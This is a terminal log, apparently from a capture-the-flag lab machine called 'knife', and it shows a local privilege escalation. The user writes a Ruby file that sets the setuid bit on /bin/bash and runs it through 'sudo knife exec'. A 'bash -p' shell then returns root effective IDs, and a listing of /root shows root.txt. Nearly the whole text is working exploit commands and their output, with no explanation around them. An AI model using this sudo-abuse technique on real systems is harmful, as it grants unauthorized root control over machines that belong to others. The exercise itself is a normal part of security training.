 james@knife:/tmp$ echo "system('chmod +s /bin/bash')" > shell.rb
echo "system('chmod +s /bin/bash')" > shell.rb
james@knife:/tmp$ sudo /usr/bin/knife exec shell.rb
sudo /usr/bin/knife exec shell.rb
james@knife:/tmp$ /bin/bash -p
/bin/bash -p
id
uid=1000(james) gid=1000(james) euid=0(root) egid=0(root) groups=0(root),1000(james)
cd /root
ls
delete.sh
root.txt
snap